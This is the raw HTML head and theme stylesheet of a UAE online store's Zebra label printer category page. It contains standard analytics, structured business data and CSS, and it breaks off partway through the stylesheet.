

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ctens.com/zebra
body_size: 34942
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, shrink-to-fit=9">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Zebra Label Printers | Zebra Barcode Printers | UAE</title>
<meta name="facebook-domain-verification" content="e0f0v2bls6qbhk2yzh5krffvtvhjpv" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5J8WT8');</script>
<!-- End Google Tag Manager -->
<base href="https://www.ctens.com/" />
<meta name="description" content="Buy Zebra Label Printers at Best Price in Dubai, UAE. Shop best zebra label printers, label printers for sale from Ctens with Free Shipping &amp; Free Delivery." />
<meta name="keywords" content= "zebra label printer software, zebra label printer price, zebra barcode printer, zebra label printer troubleshooting, zebra thermal printer, zebra wireless label printer" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/sellmore/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/theme/sellmore/stylesheet/stylesheet-small-screens.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/theme/sellmore/js/custom-theme.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/theme/sellmore/stylesheet/dcaccordion.css" />	
<script type="text/javascript" src="catalog/view/theme/sellmore/js/jquery.dcjqaccordion.js"></script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellmore/stylesheet/cloud-zoom.css" />
<script type="text/javascript" src="catalog/view/theme/sellmore/js/cloud-zoom.js"></script>
<link rel="stylesheet" href="https://cdn.linearicons.com/free/1.0.0/icon-font.min.css">



<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500&display=swap" rel="stylesheet">

<link href="https://www.ctens.com/zebra" rel="canonical" />
<link href="https://www.ctens.com/image/catalog/favicon (1).png" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ComputerStore",
  "name": "Ctens",
  "image": "https://www.ctens.com/image/catalog/logo-ctens1.png",
  "@id": "",
  "url": "https://www.ctens.com/",
  "telephone": "80028367",
  "priceRange": "5-39999",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Al Ain Center",
    "addressLocality": "Bur Dubai",
    "postalCode": "113829",
    "addressCountry": "AE"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 25.2566519,
    "longitude": 55.2941727
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/ctensuae/",
    "https://www.instagram.com/ctensuae/",
    "https://www.youtube.com/channel/UCuPOIshr32su21PajmoefUA",
    "https://www.pinterest.com/ctensuae/",
    "https://www.ctens.com/",
    "https://twitter.com/ctensuae"
  ] 
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "ctens",
  "url": "https://www.ctens.com/",
  "logo": "https://www.ctens.com/image/catalog/logo-ctens1.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+971 56 644 0659",
    "contactType": "customer service",
    "contactOption": ["TollFree","HearingImpairedSupported"],
    "areaServed": "AE",
    "availableLanguage": ["en","Arabic"]
  },
  "sameAs": [
    "https://www.facebook.com/ctensuae/",
    "https://twitter.com/ctensuae",
    "https://www.instagram.com/ctensuae/",
    "https://www.youtube.com/channel/UCuPOIshr32su21PajmoefUA",
    "https://www.linkedin.com/company/ctens",
    "https://www.pinterest.com/ctensuae/",
    "https://www.ctens.com/"
  ]
}
</script>


<script>
//   dataLayer.push({
//     'event':'OrderComplete',
//     'order_value':'variable for order value',
//     'enhanced_conversion_data': {
//       "email": 'yourEmailVariable',
//       "phone_number": 'yourPhoneVariable'
//     }
//   })
</script>


<script>
//   dataLayer.push({
//     'event':'OrderComplete',
//     'order_value':'variable for order value',
//       'order_id':'variable for order id',
//     'enhanced_conversion_data': {
//       "email": 'yourEmailVariable',
//       "phone_number": 'yourPhoneVariable'
//     }
//   })
</script>
<style type="text/css">

/*  Body background color and pattern  */
body {
	background-color: #FFFFFF;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	background-attachment: scroll;
}

/*  Headings color  */
h1, h2, h3, h4, h5, h6, .panel-default > .panel-heading, .product-thumb h4 a, #column-left .product-thumb h4 a, #column-right .product-thumb h4 a, .table > thead, .nav-tabs > li > a, legend, #search .form-control, .product-right-sm-info span.p-title, .product-right-sm-related .name a, #tab-review strong, #content .filters a.list-group-item, #content .product-right-sm-related.panel-default > .panel-heading {color: #212E39;}
#content h1::before, #content h2::before {border-bottom: 5px solid #E11033;}
#content h1, #content h2 {padding-bottom: 20px;}
#content .panel-inline-title h2 {margin-bottom: 30px;}

/*  Body text color  */
body, #content .tab-content p, #content .product-right-sm-info .modal-body p, .product-buy ul.pf span, #content .product-buy p, .form-control, span.badge.out-of-stock, #content .flybar-top p.description, #tab-specification .table > tbody > tr > td + td {color: #212E39;}

/*  Light text color  */
small, .subtitle, .breadcrumb a, .breadcrumb > li + li:before, .cat-description, .cat-description-above-content, .product-thumb .product_box_brand a, .product-buy ul.pf li, .product-buy ul.pp, .prev-name, .next-name, .product-right-sm-info span.p-subtitle, .product-right-sm-related .product_box_brand a, .category-slider-items .subcat a, #content .product-right-sm-info .modal-body h1 + p, #features .modal-body h1 + p, .cookie-message, .alert-success, .alert-info, .dropdown-highlight, .sitemap > ul > li > ul > li > ul > li > a, .pagination-box .col-sm-6.text-right, .category-slider-item .subcat li.all a, .rating-date, #content .tltblog .row .col-sm-9 h4 + div p, #content h3 + .row .col-sm-6.col-xs-12 .product-thumb .caption h4 + p {color: #CFCFCF;}

/*  Links color  */
a, a:focus, .list-group a {color: #212E39;}

/*  Links hover color  */
a:hover, .breadcrumb a:hover, .dropdown-highlight:hover, .dropdown-highlight:focus, .category-slider-items .subcat li:hover a, .table .btn, .table .btn-primary, .table .btn-primary:hover, .table .btn-primary:focus, .list-group a.active, .list-group a.active:hover, .list-group a:hover, .category-list .image:hover, .save-percent, .category-slider-item .subcat li.all a:hover {color: #E11033;}

/*  Icons color  */
#menu_brands .image i, .brand-slider-items .image i, #search .input-group-addon .btn, .accordion li.dcjq-parent-li > a + .dcjq-icon, .panel-category-dropdown li a i {color: #212E39;}

/*  Icons hover color  */
#search .input-group-addon .btn:hover, .theme-modal .modal-body .close, .alert-success i, .alert-success .close, .alert-info i, .alert-info .close, .accordion li.dcjq-parent-li > a + .dcjq-icon:hover, .theme-modal-popup .modal-body .close {color: #E11033;}
.mfp-close {color: #E11033!important;}
#toTop:hover, .product-buy ul.pf span.stock, #bar {background-color: #E11033!important;}

/*  Wrapper  */
.wrapper.framed, .wrapper.full-width {
	background-color: #FFFFFF;
}
.wrapper.full-width-border {border: 50px solid #FFFFFF;}
.wrapper.framed {box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);}
.wrapper.boxed #column-left .panel, .wrapper.boxed #column-right .panel, .wrapper.boxed #content {box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);}

/*  Content Column  */
#content, #content .panel, .category-list + .panel-default > .panel-heading, #search .form-control, #search .input-group-addon, #search .input-group-addon .btn, #livesearch_search_results, .modal-content, .alert-success, .alert-info, .cookie-message, .custom_box, .panel-inline-items, .theme-lookbook-bg, .theme-banner-bg, .theme-gallery-bg, .theme-store-tv-bg, .highly-recommended-module-content, #tab-review .rating-text {
	background-color: #FFFFFF;
}
.tab-content .table-bordered, .tab-content .table-bordered > thead > tr > th, .tab-content .table-bordered > tbody > tr > th, .tab-content .table-bordered > tfoot > tr > th, .tab-content .table-bordered > thead > tr > td, .tab-content .table-bordered > tbody > tr > td, .tab-content .table-bordered > tfoot > tr > td {
	border-color: #FFFFFF;
}
.well, .table-bordered, .table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td, .table-bordered img {
	border: 1px solid #FFFFFF;
	background-color: #FFFFFF;
}
.product-buy .product-buy-wrapper {
	background-color: #FFFFFF;
	padding: 30px;
}
.nav-tabs > li > a, .nav-tabs > li > a:hover, .sitemap > ul > li > a, .manufacturer-list h3, .search-panel, .product-page #product-tabs .tab-content, .contact-details-wrapper {
	background-color: #FFFFFF;
}

#livesearch_search_results li, .modal-footer, .list-group a, .list-group a.active, .list-group a.active:hover, .list-group a:hover, a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus {
    border-top: 1px solid #212E39;	
}	
.modal-header {
    border-bottom: 1px solid #212E39;	
}
.contact-map, .img-thumbnail-theme {
    border: 1px solid #212E39;	
}
hr, #search .input-group-addon {
	border-color: #212E39;
}

/*  Left-Right Column Boxes  */
#column-left .panel, #column-right .panel {
	margin-bottom: 0px;
}

/*  Left Column Box  */
#column-left .panel-default > .panel-heading {
	background-color: #E11033;
}
#column-left .panel, #column-left .owl-carousel {
	background-color: #FFFFFF;
}
#column-left .panel-default > .panel-heading, #column-left .panel-default > .panel-heading h2, .dr-menu > div .dr-icon i {color: #212E39;}
#column-left a {color: #212E39;}
#column-left a:hover {color: #E11033;}
#column-left {color: #212E39;}
#column-left .panel, #column-left .owl-carousel.carousel-module, #column-left .owl-carousel.banner-module {
	border-bottom: 1px solid #F5F5F5!important;
}

/*  Right Column Box  */
#column-right .panel-default > .panel-heading {
	background-color: #E11033;
}
#column-right .panel, #column-right .owl-carousel {
	background-color: #FFFFFF;
}
#column-right .panel-default > .panel-heading, #column-right .panel-default > .panel-heading h2, #column-right .dr-menu > div .dr-icon i {color: #212E39;}
#column-right a {color: #212E39;}
#column-right a:hover {color: #E11033;}
#column-right {color: #656565;}
#column-right .panel, #column-right .owl-carousel.carousel-module, #column-right .owl-carousel.banner-module {border-bottom: 1px solid #F5F5F5!important;}

/*  Category Box   */
#column-left .panel-default.panel-category > .panel-heading, #column-right .panel-default.panel-category > .panel-heading {
	background-color: #E11033;
}
#column-left .panel-default.panel-category, #column-right .panel-default.panel-category {
		background-color: #F2F2F2;
		    border-bottom: 1px solid #F5F5F5!important;
	}
#column-left .panel-default.panel-category > .panel-heading h2, #column-right .panel-default.panel-category > .panel-heading h2 {
    color: #212E39;
}
#column-left .panel-default.panel-category a, #column-right .panel-default.panel-category a {color: #212E39;}
#column-left .panel-default.panel-category a:hover, #column-right .panel-default.panel-category a:hover, #column-left .panel-default.panel-category .cat-mod-child a:hover, #column-right .panel-default.panel-category .cat-mod-child a:hover, #column-left .panel-default.panel-category a.list-group-item.active, #column-right .panel-default.panel-category a.list-group-item.active {color: #E11033;}
#column-left .panel-default.panel-category .cat-mod-child a, #column-right .panel-default.panel-category .cat-mod-child a, #column-left .accordion li ul li a.list-group-item {color: #999999;}

/*  Filter Box Content  */
#column-left .panel-default.filters > .panel-heading, #column-right .panel-default.filters > .panel-heading {
	background-color: #FFFFFF;
}
#column-left .panel-default.filters, #column-right .panel-default.filters, #content .panel-default.filters {
		background-color: #FFFFFF;
		    border-bottom: 1px solid #F5F5F5!important;
	}
#column-left .panel-default.filters > .panel-heading h2, #column-right .panel-default.filters > .panel-heading h2 {
    color: #FFFFFF;
}
#column-left .panel-default.filters a, #column-right .panel-default.filters a, #content .panel-default.filters a {color: #212E39;}
#column-left .panel-default.filters label, #column-right .panel-default.filters label, #content .panel-default.filters label {color: #656565;}
#column-left .panel-default.filters label:hover, #column-right .panel-default.filters label:hover, #content .panel-default.filters label:hover {color: #E11033;}
#content .panel-default.filters {
	border-bottom: 1px solid #F5F5F5;
}


/*  Header 5  */
header.header-style-5 #logo {background-color: #CA181E;}


/*  HEADER  */

header {
	background-color: #FFFFFF;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	background-attachment: scroll;
}
.is-sticky #menu {
	background-color: #FFFFFF;
}
.button-i {color: #E11033;}
.buttons-header:hover .button-i, #cart.buttons-header .button-i {color: #E11033;}
.buttons-header, #cart #cart-tt #cart-total, #search.header-search-bar .input-lg {
	background-color: #FFFFFF; 
}
#cart.buttons-header #cart-tt i, .product-right-sm-info span.p-icon i {
	color: #FFFFFF; 
}
.buttons-header, #search.header-search-bar .input-lg {border-radius: 50px;}
#search.header-search-bar .form-control::-moz-placeholder {color: #999999;}
#search.header-search-bar .form-control {color: #212E39;}
#cart.buttons-header, .product-right-sm-info span.p-icon {background-color: #E11033;}


/*  Top News */
#top-news-wrapper  {background-color: #363636;}
#top-news-content li a  {color: #363636;}
#top-news-content i {color: #FFFFFF;}
#top-news-content span#top-news {color: #FFFFFF; background-color: #DA2042;}
#top-news-content #news a {color: #FFFFFF;}
#top-news-content #news a:hover {color: #FFFFFF;}

/*  Top Bar  */
#top {
	background-color: #FFFFFF;
}
#top, .top-links li {
	color: #212E39;
}
#top a, #top .btn-link, .top-links a, .top-links .fa-angle-down {
	color: #212E39;
}
#top a:hover, #top .btn-link:hover, #top .btn-link:hover i, .top-links a:hover, .top-links a:hover i {
	color: #E11033;
}
.top-links i {
	color: #E11033;
} 
#top {
	border-bottom: 1px solid #35363A;
}


/*  MAIN MENU */

/*  Main Menu Bar  */
#menu {
	
	background-color: #212E39;
	background-image: none;
	background-repeat: repeat;
}
#homepage, .menu_oc, #menu_ver, #menu_ver_2, #menu_hor, #menu_inline, #menu_brands, .menu_links, #menu_custom_menu, .menu_custom_block {
	border-left: 1px solid #212E39;
}
.navbar .main-menu > li:last-child {
	border-right: 1px solid #212E39;
}
#menu {
    box-shadow: 0 10px 15px -10px rgba(0, 0, 0, 0.15);
}

/*  Home Page Link  */
 
#menu #homepage a {
	color: #FFFFFF;
}	
#menu #homepage:hover a {
	color: #E11033;
}

/*  Categories  */
 
.menu_oc, #menu_ver, #menu_ver_2, #menu_hor, #menu_inline  {
	background-color: #E11033;
}
 
.menu_oc:hover, #menu_ver:hover, #menu_ver_2:hover, #menu_hor:hover, #menu_inline:hover  {
	background-color: #E11033;
}
 
.menu_oc > a, #menu_ver > a, #menu_ver_2 > a, #menu_hor > a, #menu_inline > a {
	color: #FFFFFF;
}	
.menu_oc:hover > a, #menu_ver:hover > a, #menu_ver_2:hover > a, #menu_hor:hover > a, #menu_inline:hover > a {
	color: #FFFFFF;
}
.common-home #menu #menu_ver_2 > a + .dropdown-menus {opacity: 1; visibility: visible;}
.common-home .is-sticky #menu #menu_ver_2 > a + .dropdown-menus {opacity: 0; visibility: hidden;}

/*  Brands  */
 
#menu_brands > a {
	color: #FFFFFF;
}	
#menu_brands:hover > a {
	color: #E11033;
}

/*  Custom Blocks  */
 
.menu_custom_block {
	background-color: #212E39;
}
 
.menu_custom_block:hover {
	background-color: #212E39;
}	
 
.menu_custom_block > a {
	color: #FFFFFF;
}	
.menu_custom_block:hover > a {
	color: #E11033;
}

/*  Custom Dropdown Menus  */
 
#menu_custom_menu {
	background-color: #212E39;
}
 
#menu_custom_menu:hover {
	background-color: #212E39;
}
 
#menu_custom_menu > a {
	color: #FFFFFF;
}	
#menu_custom_menu:hover > a {
	color: #E11033;
}

/*  Custom Links  */
 
.menu_links {
	background-color: #212E39;
}	
 
.menu_links:hover {
	background-color: #212E39;
}	
 
.menu_links a {
	color: #FFFFFF;
}	
.menu_links:hover a {
	color: #E11033;
}

/*  Sub-Menu  */
#menu .dropdown-menu, #menu .dropdown-menus {
	background-color: #FFFFFF;
	color: #656565;
}
#menu .dropdown-highlight {
	background-color: #F5F5F5;
}
#menu .dropdown-menus a, #menu_brands .brand-item .name {
	color: #212E39;
}	
#menu .dropdown-menus a:hover, #menu .dropdown-menus li a:hover, #menu #menu_hor .dropdown-menus li.sub-cat:hover > a, #menu #menu_hor .dropdown-menus li.main-cat > a:hover, #menu_brands .brand-item:hover .name, #menu #menu_inline .dropdown-menus li .dropdown-menus a:hover, #menu #menu_ver .dropdown-menus .dropdown-menus a:hover, #menu #menu_ver_2 .dropdown-menus .dropdown-menus a:hover, #menu .menu_oc .dropdown-menus .dropdown-menus a:hover {
	color: #E11033;
}
#menu #menu_hor .dropdown-menus li.sub-cat > a, #menu #menu_inline .dropdown-menus li .dropdown-menus a, #menu #menu_ver .dropdown-menus .dropdown-menus a, #menu #menu_ver_2 .dropdown-menus .dropdown-menus a, #menu .menu_oc .dropdown-menus .dropdown-menus a {
	color: #212E39;
}
#menu .dropdown-menu, #menu .dropdown-menus {
	box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.1);
}
.navbar {text-align: left;}

#menu #menu_hor .dropdown-menus, #menu #menu_ver_2 > a + .dropdown-menus {
	border: 6px solid #E11033 ;
}
#menu #menu_ver_2 .dropdown-menus .dropdown-menus {
	top: -6px;
	margin-left: 6px;
}

#menu #menu_hor .dropdown-menus li.main-cat > a {
	border-bottom: 3px solid #E11033;
}
#menu #menu_hor .dropdown-menus ul ul {
	margin-top: 8px;
}
#menu #menu_hor .dropdown-menus li.sub-cat > a {
	border-bottom: 1px solid #F5F5F5;
	padding: 3px 0;
}

/*  Product Box  */
span.badge.sale {background-color: #E11033;}
span.badge.new {background-color: #212E39;}
span.badge.out-of-stock {background-color: #FFFFFF;}
.rating .fa-y .fa-star {color: #E11033;}

/*  FOOTER  */
footer {
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
}

/*  Top Custom Block 1  */
#footer_custom_top_1 {
	color: #FFFFFF;
	background-color: #182129;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
}
#footer_custom_top_1 a {color: #AAAAAA;}
#footer_custom_top_1 a:hover {color: #E11033;}

/*  Information, Custom Column  */
#information {
	color: #8C8C8C;
	background-color: #212E39;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #212E39;
}
#information h5, #information span {color: #FFFFFF;}
#information a {color: #8C8C8C;}
#information a:hover, #information span.hotline {color: #E11033;}

/*  Powered by, Payment Images, Follow Us  */
#powered {
	color: #FFFFFF;
	background-color: #E11033;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #BF0E2B;
}
#powered a {color: #FFFFFF;}
#powered a:hover, #powered i:hover {color: #6E6E6E;}
#footer-social li {background-color: #FFFFFF;}

/*  Bottom Custom Block 1  */
#footer_custom_1 {
	color: #6E6E6E;
	background-color: #212E39;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
}
#footer_custom_1 a {color: #FFFFFF;}
#footer_custom_1 a:hover {color: #E11033;}

/*  Bottom Custom Block 2  */
#footer_custom_2 {
	color: #8C8C8C;
	background-color: #212E39;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
}
#footer_custom_2 a {color: #AAAAAA;}
#footer_custom_2 a:hover {color: #E11033;}


/*  Prices */
#content .product-thumb p.price, #cart span.price, #column-left .product-items .price, #column-right .product-items .price, .product-buy .price-reg, #content .product-right-sm-related p.price, .product-buy .price-old {color: #212E39;}
.price-old, .product-thumb .price-tax {color: #E11033;}
.price-new {color: #151D24;}

/*  Buttons */
.btn-default, button.wishlist, button.compare, .pagination > li > a, .pagination > li > span, #cart .btn-default, input#input-quantity, input.dec, input.inc, .owl-carousel .owl-buttons div, .theme-gallery-content .gallery-hover-box, .theme-store-tv-content .store-tv-hover-box, .btn.theme-banner-title.no-link:hover, #footer_custom_top_1 a.btn-default, footer_custom_1 a.btn-default, #information a.btn-default, #footer_custom_2 a.btn-default, #menu .dropdown-menus a.btn-default.menu-button {
	 
	background-color: #FFFFFF;
		color: #E11033;
	border: 2px solid #FFFFFF;
		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.095);
	}
.btn-default:hover, #column-left .btn-default:hover, #column-right .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .btn-default.disabled, .btn-default[disabled], button.wishlist:hover, button.compare:hover, .pagination > li > a:hover, .pagination > li > a:focus, .pagination > li > a:active, .pagination > li > span:hover, #cart .btn-default:hover, input.dec:hover, input.inc:hover, .panel-inline-content .brand-slider-item:hover .btn-default, .panel-inline-content .category-slider-item:hover .btn-default, .category-list .image:hover .btn-default, .owl-carousel .owl-buttons div:hover, .theme-lookbook-item:hover .theme-lookbook-item-title, .theme-banner-item:hover .theme-banner-title, #footer_custom_top_1 a.btn-default:hover, footer_custom_1 a.btn-default:hover, #information a.btn-default:hover, #cart .checkout a.btn-default, .contact-block-wrapper .dropdown-menu li div.contact-links a.btn-default, #footer_custom_2 a.btn-default:hover, .product-right-sm-logo a.see-all, .buttons .buttons-cart a.btn-default, #menu .dropdown-menus a.btn-default.menu-button:hover {
	background-color: #E11033;
    color: #FFFFFF;
	border: 2px solid #E11033;	
}
.theme-gallery-content .gallery-hover-box i, .theme-store-tv-content .store-tv-hover-box i {
	color: #E11033;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus, select:focus, .form-control:focus, .form-control {
	background-color: #FFFFFF;
	color: #E11033;
	border: 1px solid #FFFFFF;
		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.095);
	}


.btn-primary, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, #cart .btn-primary, #footer_custom_top_1 a.btn-primary, footer_custom_1 a.btn-primary, #information a.btn-primary, .contact-block-wrapper .dropdown-menu li div.contact-links a.btn-primary, .compare-page .table .btn-primary, #footer_custom_2 a.btn-primary, .brand-slider-item:hover .btn-default.inline-name, #menu .dropdown-menus a.btn-primary.menu-button {
	 
	background-color: #212E39;
		color: #FFFFFF;
	border: 2px solid #212E39;
		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.095);
	}
.nav-tabs > li.active > a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus {
	 
	background-color: #212E39;
		color: #FFFFFF;
}
.ei-title h4 a.btn {
	color: #FFFFFF!important;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled], #cart .btn-primary:hover, #footer_custom_top_1 a.btn-primary:hover, footer_custom_1 a.btn-primary:hover, #information a.btn-primary:hover, .contact-block-wrapper .dropdown-menu li div.contact-links a.btn-primary:hover, .compare-page .table .btn-primary:hover, #footer_custom_2 a.btn-primary:hover, .brand-slider-item .btn-default.inline-name, #menu .dropdown-menus a.btn-primary.menu-button:hover {
	background-color: #E11033;
    color: #FFFFFF;
	border: 2px solid #E11033;	
}
.btn, .theme-modal-popup .modal-body .close, #product-tabs .nav-tabs li a, #footer-social li, #footer-social li a, .product-right-sm-info span.p-icon {
	border-radius: 4px!important;
}
.buttons-header, #features span.f-icon {
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.095);
}

/*  Dropdowns  */
.dropdown-menu, .dropdown-menus, .my-account-dropdown-menu li, #cart .dropdown-menu, #menu-mobile, .prev, .next {background-color: #FFFFFF;}
#cart span.name a, #cart span.quantity, .sidebar-nav > .sidebar-title, .sidebar-nav h5, #cart .dropdown-menu li div.cart-title .cart-total, #cart .table.cart-total span, .contact-block-wrapper .dropdown-menu li div.contact-title, .contact-block-wrapper .dropdown-menu li div.contact-details span, .information-block-wrapper .dropdown-menu li div.information-title, .information-block-wrapper .dropdown-menu li div.information-details span, .sidebar-nav li.category-mobile a {color: #212E39;}
#cart .table.cart-total > tbody > tr > td, .dropdown-menu .datepicker, .prev-name, .next-name, .contact-block-wrapper .dropdown-menu li div.contact-details, .sidebar-nav li a {color: #656565;}
#cart .table.cart-total > tbody > tr > td:first-child, #cart .dropdown-menu li p, #cart .dropdown-menu li div.cart-title i, #cart .dropdown-menu small, #cart span.price, #cart button.item-remove, .contact-block-wrapper .dropdown-menu li div.contact-title i, .information-block-wrapper .dropdown-menu li div.information-title i, .sidebar-nav li.dcjq-parent-li ul li a, .contact-block-wrapper .dropdown-menu li div.contact-details .comment, .information-block-wrapper .dropdown-menu li div.information-details a, .prev-arrow a, .next-arrow a {color: #999999;}
.dropdown-menu a, #top .dropdown-menu a, #top .dropdown-menu .btn-link, .bootstrap-datetimepicker-widget td.old, .bootstrap-datetimepicker-widget td.new {color: #999999;}
.dropdown-menu a:hover, #top .dropdown-menu a:hover, .my-account-dropdown-menu li.logout a:hover, #top .dropdown-menu li:hover .btn-link, .information-block-wrapper .dropdown-menu li div.information-details a:hover, .prev-name:hover, .next-name:hover {color: #E11033;}
.top-links .my-account-dropdown-menu i {color: #EBEBEB;}
.top-links .my-account-dropdown-menu li a:hover i, #cart button.item-remove:hover, #contact-toggle-close span, #menu-mobile-toggle-close span, #highly-recommended-module-close span, .sidebar-nav li.home-mobile a, .sidebar-nav li a:hover, .sidebar-nav li.dcjq-parent-li ul li a:hover, #cart .dropdown-menu li div.cart-title .cart-total span {color: #E11033;}
.sidebar-nav > .sidebar-title, .my-account-dropdown-menu li.logout, #cart .checkout, #cart .cart-title, .contact-block-wrapper .dropdown-menu li div.contact-title, .contact-block-wrapper .dropdown-menu li div.contact-links, .information-block-wrapper .dropdown-menu li div.information-title, .prev-name, .next-name {background-color: #F5F5F5;}
.my-account-dropdown-menu li {border-bottom: 1px solid #F5F5F5;}
